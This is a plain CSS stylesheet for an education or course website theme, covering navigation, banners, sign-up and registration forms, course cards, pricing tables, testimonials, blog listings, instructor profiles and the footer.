header.menu-style-two #mega-menu-wrapper .nav li.dropdown-holder .icon {line-height: 99px;}
/* ------------- Cart Button ------------*/
header.menu-style-two .cart-button {
  color:#000;
  font-size: 20px;
  background: transparent;
  line-height: 99px;
  padding-left: 25px;
  position: relative;
  margin: 0 20px 0 10px;
}
header.menu-style-two .cart-button:before {
  content: '';
  width: 1px;
  height: 16px;
  position: absolute;
  top:50%;
  left:0;
  margin-top: -8px;
  background: #e6e6e6;
}
/*------------- Search -----------*/
header.menu-style-two .search-option {
  position: relative;
}
header.menu-style-two button.search {
  line-height: 99px;
  font-size: 18px;
  width: 30px;
  color:#000;
  background: transparent;
}
header.menu-style-two .search-option form.dropdown-menu {
  position: absolute;
  height:55px;
  width:280px;
  padding: 5px;
  border-radius: 0;
  right: 0;
  left:auto;
  top:100%;
  -webkit-box-shadow: none;
          box-shadow: none;
  border:none;
  float:none;
  margin:0;
  background: #fff;
  -webkit-box-shadow: 0px 4px 10px -2px rgba(0,0,0,0.23);
  box-shadow: 0px 4px 10px -2px rgba(0,0,0,0.23);
}

header.menu-style-two .search-option form input {
  width:100%;
  height:100%;
  background: transparent;
  border:1px solid #ececec;
  padding: 0 49px 0 10px;
}
header.menu-style-two .search-option form button {
  display: block;
  width:48px;
  color:#fff;
  border:1px solid #fff;
  border-left:none;
  line-height: 45px;
  text-align: center;
  position: absolute;
  top:4px;
  right:5px;
}
/*================= Sticky Menu ===============*/
@-webkit-keyframes menu_sticky {
  0%  {margin-top:-120px;opacity: 0;}
  50%  {margin-top: -64px;opacity: 0;}
  100% {margin-top: 0;opacity: 1;}
}
@keyframes menu_sticky {
  0%  {margin-top:-120px;opacity: 0;}
  50%  {margin-top: -64px;opacity: 0;}
  100% {margin-top: 0;opacity: 1;}
}
.theme-menu-wrapper.fixed {
  position: fixed !important;
  width:100%;
  top:0;
  left:0;
  z-index: 9999;
  background: #fff;
  -webkit-box-shadow: 0px 13px 35px -12px rgba(0,0,0,0.15);
    box-shadow: 0px 13px 35px -12px rgba(0,0,0,0.15);
  -webkit-animation: menu_sticky 0.7s ease-in-out;
  animation: menu_sticky 0.7s ease-in-out;
}
.theme-menu-wrapper.fixed .top-header {display: none;}
header.menu-style-two.fixed .logo {width: 10%;top:0;}
/*---------------------------------- Theme Banner --------------------------*/
.camera_wrap {
  float:none;
}
#theme-main-banner .camera_overlayer {
  content: '';
  position: absolute;
  top:0;
  left:0;
  right: 0;
  bottom: 0;
  background: rgba(0,0,0,0.4);
}
#theme-main-banner .camera_prev,#theme-main-banner .camera_next  {background: transparent;}
#theme-main-banner .camera_prev span,#theme-main-banner .camera_next span {display: none;}
#theme-main-banner .camera_prev:before,#theme-main-banner .camera_next:before {
  font-family: 'font-awesome';
  position: absolute;
  line-height: 40px;
  width: 100%;
  font-size: 35px;
  text-align: center;
}
#theme-main-banner .camera_prev:before {content: '';}
#theme-main-banner .camera_next:before {content: '';}
#theme-main-banner.camera_wrap .camera_pag .camera_pag_ul {
  position: absolute;
  text-align: center;
  top:50%;
  left:38px;
  z-index: 99;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
#theme-main-banner .camera_caption {
  height: 100%;
}
#theme-main-banner .container {position: relative;}
#theme-main-banner .camera_caption>div {
  background: transparent;
  position: absolute;
  width: 100%;
  z-index: 1;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  text-shadow: none;
  left: 0;
  padding: 0;
}
#theme-main-banner h3 {
  font-weight: 200;
  color:#fff;
  text-transform: uppercase;
  letter-spacing: 1.4px;
}
#theme-main-banner h1 {
  color: #fff;
  line-height: 70px;
  margin:10px 0 30px 0;
}
#theme-main-banner a.banner-button {
  width: 190px;
  line-height: 46px;
  border: 2px solid #fff;
  color: #fff;
  text-transform: uppercase;
  margin: 10px;
  border-radius: 3px;
  text-align: center;
}
#theme-main-banner.banner-two a.banner-button {margin: 10px 20px 10px 0;}
/*-------------------------- SignUp Modla Box -----------------------*/
.modal {z-index: 99999;}
.theme-modal-box .modal-dialog {
  width: 620px;
  position: relative;
  top:50%;
  margin: 0 auto;
}
.signUpModal {margin-bottom: 130px;}
.theme-modal-box.modal.in .modal-dialog {
  -webkit-transform:translateY(-50%);
          transform:translateY(-50%);
}
.theme-modal-box .modal-content {
  border-radius: 3px;
  -webkit-box-shadow: none;
          box-shadow: none;
  border: none;
}
.theme-modal-box.signUpModal .modal-content {
  border: 1px solid rgba(0,0,0,0.05);
}
.theme-modal-box .modal-content .modal-body {
  padding: 70px 45px 40px 45px;
}
.theme-modal-box .modal-content .modal-body>h3 {
  text-align: center;
  font-weight: 700;
  margin-bottom: 40px;
}
.theme-modal-box .modal-content .modal-body>ul {margin: 0 -7px;}
.theme-modal-box .modal-content .modal-body>ul li {
  width: 25%;
  padding: 0 7px;
}
.theme-modal-box .modal-content .modal-body>ul li a {
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  font-size: 14px;
  width: 100%;
  text-align: center;
  line-height: 35px;
  color: #fff;
  text-transform: capitalize;
  border-radius: 3px;
  margin-bottom: 15px;
}
.theme-modal-box .modal-content .modal-body>ul li a i {
  margin-right: 5px;
}
.theme-modal-box .modal-content .modal-body>ul li:first-child a {background: #3060af;}
.theme-modal-box .modal-content .modal-body>ul li:nth-child(2) a {background: #dd4b39;}
.theme-modal-box .modal-content .modal-body>ul li:nth-child(3) a {background: #00abf0;}
.theme-modal-box .modal-content .modal-body>ul li:nth-child(4) a {background: #0a80af;}
.theme-modal-box .modal-content .modal-body form .wrapper {
  padding: 0 60px;
}
.theme-modal-box .modal-content .modal-body form h3 {
  text-align: center;
  font-weight: 700;
  margin-top: 35px;
  border-top: 1px solid #efefef;
  padding: 30px 0 38px 0;
}
.theme-modal-box .modal-content .modal-body form input, select, textarea {
  width: 100%;
  height: 55px;
  border: 1px solid #e7e7e7;
  padding: 0 20px;
  border-radius: 3px;
  margin-bottom: 20px;
}
.theme-modal-box .modal-content .modal-body form ul li label {
  position: relative;
  font-weight: 400;
  font-size: 16px;
  padding-left: 25px;
  cursor: pointer;
}
.theme-modal-box .modal-content .modal-body form ul li input[type="checkbox"] {
  display: none;
}
.theme-modal-box .modal-content .modal-body form ul li label:before {
  content: '';
  width: 14px;
  height: 14px;
  line-height: 12px;
  font-size: 12px;
  border: 1px solid #cfcfcf;
  border-radius: 3px;
  display: inline-block;
  position: absolute;
  left:0;
  top:5px;
  text-align: center;
}
.theme-modal-box .modal-content .modal-body form ul li input[type="checkbox"]:checked + label:before {
  content: "";
  font-family: 'font-awesome';
}
.theme-modal-box .modal-content .modal-body form ul {padding: 10px 0 20px 0;}
.theme-modal-box .modal-content .modal-body form button {
  font-family: 'Montserrat', sans-serif;
  display: block;
  width: 100%;
  line-height: 55px;
  border-radius: 3px;
  font-weight: 500;
  font-size: 14px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 1.4px;
}
.theme-modal-box .modal-content .modal-body>div {
  text-align: center;
  margin-top: 20px;
}
/*------------------------- Find Course Form -------------------*/
.find-course {
  background: url(../images/home/1.jpg) no-repeat center;
}
.find-course .opacity {
  background: rgba(54,214,76,0.96);
  padding: 60px 0 45px 0;
}
.find-course .single-input {
  height: 60px;
  margin-bottom: 15px;
}
.find-course form .action-button {
  font-family: 'Montserrat', sans-serif;
  font-size: 14px;
  font-weight: 500;
  width: 100%;
  line-height: 60px;
  color: #fff;
  display: block;
  background: #323232;
  border-radius: 3px;
  text-transform: uppercase;
}
.find-course form .action-button i {margin-left: 8px;}
.bootstrap-select.btn-group:not(.input-group-btn),
.bootstrap-select.btn-group[class*="col-"] {width: 100%;height: 100%;}
.bootstrap-select > .dropdown-toggle {
  width: 100%;
  height: 100%;
  white-space: normal;
  display: block;
  border: none;
  position: relative;
  background: #fff !important;
  outline: none !important;
}
.find-course .bootstrap-select > .dropdown-toggle {
  padding: 0 10px 0 30px;
  border-radius: 3px;
}
.find-course .bootstrap-select.btn-group .dropdown-toggle .filter-option {
  font-size: 15px;
  line-height: 60px;
  color:rgba(93,93,93,0.7);
}
.bootstrap-select.btn-group .dropdown-toggle .caret {display: none;}
.bootstrap-select.btn-group .dropdown-toggle .bs-caret {
  position: absolute;
  top:0;
  right: 0;
  bottom: 0;
  width: 50px;
  border-left:1px solid #f1f1f1;
  text-align: center;
}
.bootstrap-select.btn-group .dropdown-toggle .bs-caret:before {
  font-family: 'font-awesome';
  content: '';
  position: absolute;
  top:0;
  left: 0;
  right: 0;
  color: #c0c0c0;
  font-size: 16px;
  line-height: 60px;
}
.find-course .bootstrap-select > .dropdown-toggle:hover,
.find-course .bootstrap-select > .dropdown-toggle:focus {
  background: transparent;
  outline: none !important;
}
.bootstrap-select.btn-group .dropdown-menu {
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: 3px;
  margin-top: 1px;
  -webkit-box-shadow: 0px 4px 10px -2px rgba(0,0,0,0.23);
  box-shadow: 0px 4px 10px -2px rgba(0,0,0,0.23);
}
.bootstrap-select.btn-group .dropdown-menu li a span.text {color:rgba(93,93,93,0.7);}
.bootstrap-select.btn-group .dropdown-menu li.selected a span.text,
.bootstrap-select.btn-group .dropdown-menu li:hover a span.text {color: #fff;}
/*-------------------- Find Course Block ----------------------*/
.find-course-block .theme-title {margin: 90px 0 45px 0;}
.find-course-block .single-block {
  width: 33.3333333%;
  border: 1px solid #f4f4f4;
  text-align: center;
  position: relative;
  padding: 25px 30px 30px 30px;
}
.find-course-block .single-block>i {font-size: 65px;display: block;}
.find-course-block .single-block h5 {
  font-weight: 600;
  margin-bottom: 15px;
}
.find-course-block .single-block a {
  width: 40px;
  height: 40px;
  border: 1px solid #ececec;
  line-height: 38px;
  border-radius: 50%;
  color: #000;
  font-weight: bold;
  margin-top: 22px;
}
.find-course-block .single-block:hover a {color: #fff;}
.find-course-block .single-block:hover i {
  -webkit-transform:scale(0.8);
          transform:scale(0.8);
}
/*------------------------- Registration Banner -----------------------*/
.registration-banner {
  background: url(../images/home/2.jpg) no-repeat center;
  background-size: cover;
  background-attachment: fixed;
  margin: 80px 0 0 0;
}
.registration-banner .opacity {
  position: relative;
  background: rgba(0,0,0,0.75);
  overflow: hidden;
}
.registration-banner .opacity:before {
  content: '';
  width: 103%;
  height: 290px;
  position: absolute;
  top: -148px;
  left: -37px;
  background: #fff;
  z-index: 1;
  -webkit-transform: rotate(-8deg);
          transform: rotate(-8deg);
}
.registration-banner .registration-form {padding: 25px 40px 0 0;}
.registration-banner .registration-form form {
  background: #fff;
  position: relative;
  overflow: hidden;
  z-index: 99;
  border-radius: 3px;
  padding: 30px 0 50px 0;
  margin-bottom: 70px;
}
.registration-banner .registration-form form:before {
  content: '';
  width: 113%;
  height: 205px;
  position: absolute;
  z-index: -1;
  top: -37px;
  left: -25px;
  -webkit-transform: rotate(-8deg);
          transform: rotate(-8deg);
}
.registration-banner .registration-form form h2 {
  font-size: 36px;
  color: #fff;
  text-align: center;
}
.registration-banner .registration-form form p {
  font-size: 20px;
  color: rgba(255,255,255,0.87);
  text-align: center;
  padding: 8px 32px 75px 32px;
}
.registration-banner .registration-form form .form-wrapper {
  padding: 0 50px;
}
.registration-banner .registration-form form h6 {
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 600;
}
.registration-banner .registration-form form input {
  border:none;
  width: 100%;
  border-bottom: 1px solid #e3e3e3;
  height: 42px;
  margin-bottom: 30px;
  color: rgba(0,0,0,0.4);
}
.registration-banner .registration-form form input:focus {border-bottom-color:#ff7417; }
.registration-banner .registration-form form button {
  width: 100%;
  color: #fff;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  background: #303030;
  line-height: 60px;
  border-radius: 3px;
}
.registration-banner .text-wrapper {padding: 200px 0 90px 0;}
.registration-banner .text-wrapper h2 {
  font-family: 'Lato', sans-serif;
  color: #fff;
  font-weight: 700;
  line-height: 65px;
  font-size: 46px;
}
.registration-banner .text-wrapper ul {margin: 0 -12px;}
.registration-banner .text-wrapper ul li {
  width: 194px;
  padding: 0 12px;
  margin-top: 38px;
}
.registration-banner .text-wrapper ul li .single-box {
  width: 170px;
  height: 170px;
  border: 2px solid rgba(255,255,255,0.1);
  border-radius: 50%;
  text-align: center;
  padding-top: 52px;
}
.registration-banner .text-wrapper ul li .single-box h3 {
  color: #fff;
  font-size: 30px;
  font-weight: 700;
}
.registration-banner .text-wrapper ul li .single-box p {
  font-size: 18px;
  color: rgba(255,255,255,0.6);
  font-weight: 300;
}
/*----------------------- Popular Course -----------------------*/
.popular-course .theme-title {margin-top: 120px;}
.popular-course .single-course {margin-top: 50px;}
.popular-course .single-course .image-box {
  position: relative;
  overflow: hidden;
  background: #000;
  border-radius: 3px 3px 0 0;
}
.popular-course .single-course .image-box img {
  width: 100%;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.popular-course .single-course:hover .image-box img {opacity: 0.5;}
.popular-course .single-course .text {
  background: #fff;
  padding: 28px 30px 0 30px;
  position: relative;
}
.popular-course .single-course .text .name h6 {
  color: rgba(0,0,0,0.4);
  line-height: 30px;
  margin-top: 10px;
  font-weight: 500;
}
.popular-course .single-course .text .name span {
  width: 65px;
  line-height: 30px;
  border-radius: 3px;
  text-align: center;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  margin-top: 8px;
}
.popular-course .single-course .text h5 a {
  display: block;
  line-height: 28px;
  color: #000;
  font-weight: 500;
  margin: 14px 0 15px 0;
}
.popular-course .single-course .text p {line-height: 27px;}
.popular-course .single-course .text ul {
  border-top: 1px solid #e9e9e9;
  margin-top: 20px;
}
.popular-course .single-course .text ul li {
  line-height: 55px;
  color: #cccccc;
}
.popular-course .single-course .text ul li i {margin-right: 5px;}
.popular-course .single-course .text ul li a {
  font-family: 'Lato', sans-serif;
  color: rgba(0,0,0,0.5);
  font-weight: 700;
}
.popular-course .single-course .text ul li.float-left {margin-right: 25px;}
.popular-course .single-course .text .image {
  width: 65px;
  height: 65px;
  border: 3px solid #fff;
  border-radius: 50%;
  overflow: hidden;
  position: absolute;
  top:0;
  left:30px;
  z-index: 9;
  -webkit-transform:translateY(-50%);
          transform:translateY(-50%);
}
.popular-course .single-course .text .image img {width: 100%;}
.popular-course .single-course .text strong {
  font-family: 'Montserrat', sans-serif;
  line-height: 30px;
  font-weight: 700;
  font-size: 24px;
  margin-top: 8px;
}
.popular-course .single-course .text strong sup {
  font-size: 12px;
  top:-8px;
}
/*---------------------- Theme Counter -----------------*/
.theme-counter {
  background: url(../images/home/3.jpg) no-repeat center;
  background-size: cover;
  position: relative;
  overflow: hidden;
  margin: 130px 0 130px 0;
}
.theme-counter:before {
  content: url(../images/home/shape.png);
  position: absolute;
  top:0;
  left:0;
  bottom: 0;
}
.theme-counter:after {
  content: url(../images/home/shape.png);
  position: absolute;
  top:0;
  right:-50px;
  bottom: 0;
}

.theme-counter .opacity {
  background: rgba(28,33,45,0.95);
  text-align: center;
  padding: 90px 0 40px 0;
}
.theme-counter .opacity h3 {
  font-weight: 800;
  font-size: 42px;
  color: #fff;
  position: relative;
  padding: 18px 0 8px 0;
}
.theme-counter .opacity h3:before {
  content: '';
  width: 46px;
  height: 3px;
  position: absolute;
  top:0;
  left:50%;
  margin-left: -23px;
}
.theme-counter .opacity p {
  font-size: 18px;
  color: #fff;
  margin-bottom: 50px;
}
/* ---- stats.js ---- */

.count-particles{
  display: none;
}
#stats,
.count-particles{
  display: none;
  -webkit-user-select: none;
}
#stats{
  overflow: hidden;
}
/* ---- particles.js container ---- */
#particles-js {
  width: 100%;
  height: 100%;
  position: absolute;
  top:0;
  left:0;
}
/*------------------- Our Pricing Plan -------------------*/
.our-pricing-plan .theme-title span {font-weight: 300;}
.our-pricing-plan .single-plan-table {
  float: left;
  width: 25%;
  margin-top: 70px;
  text-align: center;
  border-radius: 6px;
  position: relative;
  padding: 65px 0 60px 0;
}
.our-pricing-plan .single-plan-table:before {
  content: '';
  position: absolute;
  width: 1px;
  height: 100%;
  top:0;
  right: 0;
  background: rgba(198,198,198,0.3);
}
.our-pricing-plan .single-plan-table.fix:before {display: none;}
.our-pricing-plan .single-plan-table h6 {
  font-weight: 700;
  font-size: 13px;
  text-transform: uppercase;
  color: #212121;
  letter-spacing: 2.4px;
}
.our-pricing-plan .single-plan-table strong {
  display: block;
  font-family: 'Montserrat', sans-serif;
  font-size: 60px;
  color: #212121;
  position: relative;
}
.our-pricing-plan .single-plan-table strong sub {
  font-size: 32px;
  top:-3px;
}
.our-pricing-plan .single-plan-table strong sup {
  font-size: 34px;
}
.our-pricing-plan .single-plan-table strong sup span {
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 1.2px;
  font-weight: 700;
  position: absolute;
  bottom: -7px;
  right: 4px
}
.our-pricing-plan .single-plan-table ul li {
  font-size: 14px;
  line-height: 32px;
  color: #6d6d6d;
}
.our-pricing-plan .single-plan-table ul li del {color: #d6d6d6;}
.our-pricing-plan .single-plan-table ul {padding: 5px 0 20px 0;}
.our-pricing-plan .single-plan-table a {
  width: 136px;
  line-height: 45px;
  border: 1px solid #dedede;
  font-weight: 700;
  font-size: 13px;
  color: #000000;
  text-transform: uppercase;
  border-radius: 3px;
}
.our-pricing-plan .single-plan-table:hover h6,
.our-pricing-plan .single-plan-table:hover strong,
.our-pricing-plan .single-plan-table:hover ul li,
.our-pricing-plan .single-plan-table:hover a {
  color: #ffffff;
}
.our-pricing-plan .single-plan-table:hover a {border-color: #fff;}
.our-pricing-plan .single-plan-table:hover ul li del {color: #ffb17c;}
.our-pricing-plan.inner-page .single-plan-table:hover ul li del {color: #52e967;}
.our-pricing-plan .single-plan-table:hover strong {
  -webkit-transform:scale(1.1);
          transform:scale(1.1);
}
/*--------------------- Testimonial Style One --------------------*/
.testimonial-styleOne {
  background: #f9f9fb;
  margin: 120px 0 110px 0;
  padding: 100px 0 110px 0;
}
.testimonial-styleOne #testimonial-carousel-one {
  width: 80%;
  margin:0 auto;
  padding: 45px 0 0 0;
}
.testimonial-styleOne .carousel-indicators {
  position: static;
  width: 100%;
  top:0;
  left:0;
  margin: 0;
}
.testimonial-styleOne .carousel-indicators li {
  width: 50px;
  height: 50px;
  border: 2px solid #e9e9e9;
  border-radius: 50%;
  overflow: hidden;
  margin: 4px 10px;
}
.testimonial-styleOne .carousel-indicators li img {
  width: 50px;
  height: 50px;
  border-radius: 50%;
}
.testimonial-styleOne .main-wrapper {
  position: relative;
  background: #fff;
  border-radius: 5px;
  padding: 40px 0 50px 0;
  -webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.09);
          box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.09);
  margin-top: 35px;
  text-align: center;
  z-index: 99;
}
.testimonial-styleOne .carousel-inner {
  z-index: 99;
  background: #fff;
}
.testimonial-styleOne .main-wrapper .shadow {
  position: absolute;
  width: 90%;
  top:0;
  bottom: 0;
  left:5%;
  background: #fff;
  -webkit-box-shadow: 0px 6px 20px 0px rgba(0, 0, 0, 0.02);
          box-shadow: 0px 6px 20px 0px rgba(0, 0, 0, 0.02);
  border-radius: 5px;
  z-index: -1;
  -webkit-transform:rotate(-3deg);
          transform:rotate(-3deg);
}
.testimonial-styleOne .main-wrapper .item img {
  width: 160px;
  height: 160px;
  border-radius: 50%;
  margin: 0 auto;
}
.testimonial-styleOne .main-wrapper .item h6 {
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 500;
  margin: 20px 0 12px 0;
}
.testimonial-styleOne .main-wrapper .item span {
  color: #a8acb9;
}
.testimonial-styleOne .main-wrapper .item p {
  font-size: 17px;
  line-height: 30px;
  color: #4f5362;
  width: 80%;
  margin: 30px auto 0 auto;
}
.testimonial-styleOne .carousel-control.left,
.testimonial-styleOne .carousel-control.right {
  background: none;
  width: auto;
  height: auto;
  bottom: auto;
  top:108px;
  opacity:0.5;
  text-shadow: none;
  color: #4f5362;
  z-index: 99;
}
.testimonial-styleOne .carousel-control.left {left:36%;}
.testimonial-styleOne .carousel-control.right {right: 36%;}
/*---------------------- Our Blog ------------------*/
.blog-innner-page {padding-bottom: 130px;}
.our-blog .theme-title {margin-bottom: 50px;}
.our-blog .single-blog {margin-bottom: 60px;}
.our-blog .single-blog .image {
  overflow: hidden;
  border-radius: 3px 3px 0 0;
  background: #1d232f;
  margin-bottom: 18px;
}
.our-blog .single-blog .image img {
  border-radius: 3px 3px 0 0;
  width: 100%;
  -webkit-transform:scale3D(1.1,1.1,1);
          transform:scale3D(1.1,1.1,1);
}
.our-blog .single-blog:hover .image img {
  opacity: 0.6;
  -webkit-transform:scale3D(1,1,1);
          transform:scale3D(1,1,1);
}
.our-blog .single-blog ul li {
  display: inline-block;
  margin-right: 20px;
  line-height: 40px;
  color: #cccccc;
}
.our-blog .single-blog ul li i {margin-right: 5px;}
.our-blog .single-blog ul li a {
  font-family: 'Lato', sans-serif;
  color: rgba(0,0,0,0.5);
  font-weight: 700;
}
.our-blog .single-blog h4 a {
  color: #292929;
  line-height: 30px;
}
.our-blog .single-blog p {margin: 7px 0 15px 0;}
.our-blog.blog-list .single-blog p {margin: 18px 0 25px 0;}
.our-blog .single-blog>a {
  width: 122px;
  line-height: 35px;
  border: 1px solid rgba(0,0,0,0.1);
  text-align: center;
  font-weight: 600;
  text-transform: uppercase;
  color: #000000;
  font-size: 13px;
  border-radius: 3px;
}
.our-blog .single-blog>a:hover {color: #fff;}
/*---------------------- Instructor Banner ------------------*/
.instructor-banner {
  background: url(../images/home/9.jpg) no-repeat center;
  background-size: cover;
  margin-top: 60px;
}
.instructor-banner .opacity-one {background: rgba(54, 214, 76,0.9);}
.instructor-banner .opacity-two {background: rgba(54, 214, 76,0.9);}

.instructor-banner .opacity {
  text-align: center;
  padding: 110px 0 120px 0;
}
.instructor-banner .opacity h4 {
  font-family: 'Lato', sans-serif;
  font-size: 24px;
  font-weight: 300;
  color: #fff;
}
.instructor-banner .opacity h2 {
  font-weight: 700;
  color: #fff;
  line-height: 55px;
  margin: 15px 0 25px 0;
}
.instructor-banner .opacity a {
  width: 195px;
  line-height: 48px;
  border: 1px solid #fff;
  color: #fff;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 14px;
  letter-spacing: 1px;
  border-radius: 3px;
}
/*------------------------ Partner Logo -------------------*/
.partent-logo-section .item {height: 156px;}
.partent-logo-section .item img {
  margin: 0 auto;
  position: relative;
  top:50%;
  -webkit-transform:translateY(-50%);
          transform:translateY(-50%);
}
/*---------------------- Footer ----------------------*/
footer {
  background: #282828;
  padding-top: 90px;
}
footer p,footer .footer-list ul li a {
  color: #959595;
}
footer .row [class*="col-"] {margin-bottom: 70px;}
footer .footer-logo p {margin: 20px 0 30px 0;}
footer .footer-logo ul li {display: inline-block;}
footer .footer-logo ul li a {
  width: 32px;
  height: 32px;
  border: 1px solid #454545;
  line-height: 30px;
  text-align: center;
  border-radius: 50%;
  color: #a8acb9;
  margin-right: 10px;
}
footer .footer-logo ul li a:hover {color: #fff;}
footer h6 {
  font-weight: 700;
  color: #fff;
  font-size: 15px;
  text-transform: uppercase;
  margin-bottom: 20px;
}
footer .footer-list ul li a {
  line-height: 36px;
}
footer .footer-subscribe form {
  height: 48px;
  position: relative;
  border-radius: 28px;
  overflow: hidden;
  margin-top: 20px;
}
footer .footer-subscribe form input {
  width: 100%;
  height: 100%;
  border: 1px solid transparent;
  background: #353535;
  color: #6c6c6c;
  font-size: 14px;
  padding: 0 45px 0 30px;
  border-radius: 28px;
}
footer .footer-subscribe form button {
  width: 39px;
  height: 39px;
  border-radius: 50%;
  position: absolute;
  top:4px;
  right: 4px;
  bottom: 4px;
  z-index: 9;
  color: #fff;
}
footer .bottom-footer p,footer .bottom-footer ul li {line-height: 40px;}
footer .bottom-footer ul li {
  float:left;
  padding-left: 50px;
}
footer .bottom-footer ul li h3 {
  font-size: 28px;
  font-weight: 800;
  color: #fff;
}
footer .bottom-footer {
  border-top: 1px solid #2d2d2d;
  padding: 20px 0 10px 0;
}
/*----------------------- Our Course Style Two --------------------*/
/*.our-course-styleTwo .theme-title {margin: 110px 0 45px 0;}*/
.our-course-styleTwo .single-course {margin-bottom: 20px;}
.our-course-styleTwo .single-course .image {
  overflow: hidden;
  position: relative;
  border-radius: 3px;
}
.our-course-styleTwo .single-course .image img {width: 100%;}
.our-course-styleTwo .single-course:hover .image img {
  -webkit-transform:scale3D(1.1,1.1,1);
          transform:scale3D(1.1,1.1,1);
}
.our-course-styleTwo .single-course .image .opacity {
  position: absolute;
  top:0;
  left:0;
  width: 100%;
  height: 100%;
  background: rgba(7,7,7,0.65);
  border-radius: 3px;
  text-align: center;
}
.our-course-styleTwo .single-course .image .opacity h5 a {
  color: #fff;
  font-weight: 500;
  line-height: 28px;
}
.our-course-styleTwo .single-course .image .opacity h5 {
  padding: 10px 15px;
  display: inline-block;
  position: relative;
  z-index: 9;
  top:50%;
  -webkit-transform:translateY(-50%);
          transform:translateY(-50%);
}
.our-course-styleTwo .single-course .image .opacity h5:before {
  content: '';
  position: absolute;
  top:0;
  left:0;
  width: 100%;
  height: 100%;
  border: 1px solid #fff;
  z-index: -1;
  opacity: 0;
  -webkit-transform:translateY(-90%);
          transform:translateY(-90%);
}
.our-course-styleTwo .single-course:hover .image .opacity h5:before {
  opacity: 1;
  -webkit-transform:translateY(0%);
          transform:translateY(0%);
}
.our-course-styleTwo .single-course:hover .image .opacity h5 {
  top:80px;
}
.our-course-styleTwo .single-course .image .opacity p {
  color: #fff;
  width: 70%;
  margin: 0 auto;
  font-size: 14px;
  position: absolute;
  left:0;
  right: 0;
  bottom: 0;
  opacity: 0;
}
.our-course-styleTwo .single-course:hover .image .opacity p {
  opacity: 1;
  bottom: 20px;
}
/*---------------------------- Our Instructors -----------------------*/
.our-instructor .theme-title {margin-bottom: 50px;}
.our-instructor .single-member {
  text-align: center;
  margin-bottom: 60px;
}
.our-instructor .single-member .image {
  position: relative;
  border-radius: 3px;
  overflow: hidden;
}
.our-instructor .single-member img {width: 100%;}
.our-instructor .single-member .opacity {
  background: radial-gradient(circle at 50% -70%, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 50%, rgba(15,210,42,0.9) 50%, rgba(15,210,42,0.9) 100%);
  background-size: 100% 320%;
  height: 140px;
  width: 100%;
  position: absolute;
  bottom: 0;
  left:0;
  opacity: 0;
  -webkit-transform:translateY(100%);
          transform:translateY(100%);
}
.our-instructor .single-member:hover .opacity {
  opacity: 1;
  -webkit-transform:translateY(0);
          transform:translateY(0);
}
.our-instructor .single-member .opacity ul li {display: inline-block;}
.our-instructor .single-member .opacity ul li a {
  width: 32px;
  height: 32px;
  line-height: 28px;
  border: 2px solid #fff;
  border-radius: 50%;
  color: #fff;
  margin: 0 5px;
}
.our-instructor .single-member .opacity ul {
  position: absolute;
  left:0;
  right: 0;
  bottom: 20px;
}
.our-instructor .single-member h6 a {
  font-size: 18px;
  color: #000;
  font-weight: 500;
  display: block;
  margin: 28px 0 3px 0;
}
.our-instructor .load-more {
  width: 170px;
  line-height: 46px;
  border-width: 2px;
  text-align: center;
  font-size: 14px;
  text-transform: uppercase;
  color: #000;
  font-weight: 500;
  display: block;
  margin: 0 auto 135px auto;
  border-radius: 3px;
}
.our-instructor .load-more:hover {color: #fff;}
.instructor-slider .item {margin: 0 15px;}
.instructor-slider .owl-dots .owl-dot span {
  width: 12px;
  height: 12px;
  border: 2px solid #eeeeee;
  border-radius: 50%;
  background: transparent;
  border-radius: 50%;
  margin: 0 3px;
}
.instructor-slider .owl-dots {
  margin-top: -30px;
  position: relative;
  z-index: 99;
}
/*----------------------- Testimonial Style Two ------------------*/
.testimonial-styletwo {
  margin: 70px 0 100px 0;
  padding: 100px 0 80px 0;
}
.testimonial-styletwo.fix {margin-top: 140px;}
.testimonial-styletwo .theme-title h2 {color: #fff;}
.testimonial-styletwo .theme-title {margin-bottom: 45px;}
.testimonial-styletwo .partner-logo .single-logo {
  background: rgba(255,255,255,0.12);
  height: 180px;
  margin-bottom: 30px;
}
.testimonial-styletwo .partner-logo .single-logo img {
  margin: 0 auto;
  position: relative;
  top:50%;
  -webkit-transform:translateY(-50%);
          transform:translateY(-50%);
}
.testimonial-styletwo .wrapper {padding-left: 60px;}
.testimonial-styletwo .carousel-indicators {
  position: absolute;
  width: auto;
  margin: 0;
  top:0;
  right: 0;
  left: auto;
  bottom:auto;
}
.testimonial-styletwo .carousel-indicators li {
  display: block;
  margin: 0 0 21px 0;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  overflow: hidden;
  border: none;
  background: transparent;
}
.testimonial-styletwo .carousel-indicators li.active {
  border: 5px solid #fff;
}
.testimonial-styletwo .carousel-indicators li img {border-radius: 50%;}
.testimonial-styletwo #testimonial-carousel-two .main-wrapper {margin-right: 120px;position: relative;}
.testimonial-styletwo #testimonial-carousel-two .main-wrapper h3 {
  font-family: 'Lato', sans-serif;
  font-size: 24px;
  color: #fff;
  font-weight: normal;
  line-height: 35px;
  position: relative;
  border: 2px dotted #fff;
  padding: 20px 65px 25px 70px;
  border-radius: 15px;
}
.testimonial-styletwo #testimonial-carousel-two .main-wrapper h3:before {
  content: "\f110";
  font-family: Flaticon;
  position: absolute;
  color: #fff;
  font-size: 38px;
  top: 26px;
  left: 15px;
}
.testimonial-styletwo #testimonial-carousel-two .main-wrapper p {
  color: #fff;
  font-size: 16px;
  margin: 33px 0 28px 0;
}
.testimonial-styletwo #testimonial-carousel-two .main-wrapper .clearfix img {
  width: 60px;
  height: 60px;
  border-radius: 50%;
}
.testimonial-styletwo #testimonial-carousel-two .main-wrapper .clearfix .name {
  width: calc(100% - 60px);
  padding-left: 45px;
}
